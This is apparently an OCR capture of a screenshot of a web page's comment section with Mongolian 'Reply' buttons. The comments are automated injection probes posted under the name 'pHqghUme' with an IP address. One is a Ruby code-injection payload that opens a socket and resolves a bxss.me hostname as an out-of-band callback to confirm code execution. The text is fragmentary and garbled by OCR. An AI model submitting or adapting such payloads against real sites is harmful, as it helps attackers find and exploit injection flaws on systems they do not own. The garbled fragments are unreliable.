
pHqghUme (95.173.223.139)
Хариулах
2025.04.13
create
pHqghUme (95.173.223.139)
Хариулах
2025.04.13
'+'A'.concat(70-
3).concat(22*4).concat(110).concat(75).concat(114).concat(83
(require'socket'
Socket.gethostbyname('hitds'+'abijtqab05c5c.bxss.me.')
[3].to_s)+'
pHqghUme (95.173.223.139)